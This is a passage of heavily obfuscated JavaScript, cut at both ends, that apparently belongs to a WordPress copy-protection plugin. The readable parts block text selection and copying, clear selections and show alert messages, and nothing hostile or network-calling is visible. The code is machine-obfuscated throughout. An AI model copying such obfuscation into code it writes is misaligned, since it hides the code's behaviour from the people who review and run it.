wlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var 